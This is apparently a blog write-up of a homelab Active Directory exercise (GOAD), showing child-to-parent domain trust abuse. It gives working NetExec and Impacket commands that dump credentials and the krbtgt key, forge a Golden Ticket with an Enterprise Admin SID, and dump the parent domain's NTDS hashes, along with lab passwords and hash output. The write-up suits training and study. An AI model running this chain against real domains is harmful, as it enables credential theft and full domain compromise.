Hi readers,
Last week, I was experimenting in my homelab setup using Game of Active Directory (GOAD), focusing on cross-domain trust abuse, specifically a Child-to-Parent domain escalation scenario.

In this lab, users Robb Stark and Eddard Stark have administrative access to the child domain machine “Winterfell”. The goal was to abuse the existing trust relationship between the child domain (north.sevenkingdoms.local) and the parent domain (sevenkingdoms.local) to escalate privileges into the parent domain.
The diagram below illustrates the trust relationship and access paths involved in this setup.
Attempt 1: Using Impacket raiseChild
With valid credentials for user Eddard Stark, I first attempted to use Impacket’s built-in tool raiseChild, which is designed to automate the entire Child-to-Parent abuse process.
impacket-raiseChild north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'
However, running this command consistently resulted in a failure. The following error was shown::
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Raising child domain north.sevenkingdoms.local
[*] Forest FQDN is: sevenkingdoms.local
[*] Raising north.sevenkingdoms.local to sevenkingdoms.local
[*] sevenkingdoms.local Enterprise Admin SID is: S-1-5-21-650475728-3995107404-3591096508-519
[*] Getting credentials for north.sevenkingdoms.local
north.sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:32906023d49d4dd917f8d071f699fe07:::
north.sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:7a4411edadb1855c2fca39716c5c44ffea44b822e3297dd7c7bfb9a2534a02e6
[-] Kerberos SessionError: KDC_ERR_TGT_REVOKED(TGT has been revoked)
Upon closer inspection, I suspected the issue was related to Kerberos encryption type mismatches, specifically RC4 vs AES256 handling during ticket generation.
Despite multiple attempts and validations, I was unable to get impacket-raiseChild to work reliably in this environment and it was taking up a bit of my time.

Manual Approach: Dumping Credentials from Winterfell
Since the automated approach failed, I pivoted to a manual trust abuse path. Using NetExec, I leveraged backup operator privileges to dump credentials directly from Winterfell:
nxc smb winterfell -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M backup_operator


With the obtained credentials, I then dumped domain secrets using Impacket:
impacket-secretsdump north.sevenkingdoms.local/robb.stark:sexywolfy@winterfell
At this point, all required hashes, including the krbtgt AES key, were successfully extracted as shown in the figures below:
Forging a Golden Ticket (Child → Parent)
With the krbtgt AES256 key in hand, I forged a Golden Ticket that included the Enterprise Admin SID of the parent domain:
impacket-ticketer -aesKey 7a4411edadb1855c2fca39716c5c44ffea44b822e3297dd7c7bfb9a2534a02e6 -domain north.sevenkingdoms.local -domain-sid S-1-5-21-1533088046-2260871770-3856243910 -extra-sid S-1-5-21-650475728-3995107404-3591096508-519 Administrator
After exporting the ticket:
export KRB5CCNAME=./Administrator.ccache
I was able to successfully dump NTDS hashes from the parent domain controller Kingslanding:
impacket-secretsdump -k -no-pass north.sevenkingdoms.local/Administrator@kingslanding
This confirmed that the cross-domain trust abuse was successful.

Attempt 2: Automating with NetExec raisechild
During further testing, I discovered that NetExec includes a module named raisechild, which aims to automate the same attack path. Initial execution looked promising:

nxc ldap winterfell -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M raisechild
The NetExec raisechild module successfully forged a Golden Ticket; however, when attempting to dump NTDS hashes, the operation failed with Kerberos-related errors.
Root Cause: Kerberos Encryption Type
After reviewing the raisechild module source code and correlating the error messages, I confirmed the issue was once again caused by a Kerberos encryption type mismatch.
By default, the NetExec raisechild module uses RC4 and attempts to rely on the child domain’s krbtgt NTLM (RC4) material unless an encryption type is explicitly specified. In this environment, AES256 was required. Forcing the encryption type to AES resolved the issue completely:
nxc ldap winterfell -u eddard.stark -p FightP3aceAndHonor! -M raisechild -o ETYPE=aes256
With this change in place, NetExec successfully:
- Forged a valid Golden Ticket
- Authenticated to the parent domain
- Dumped NTDS hashes from Kingslanding without errors
The figure below shows hash has been dumped successfully: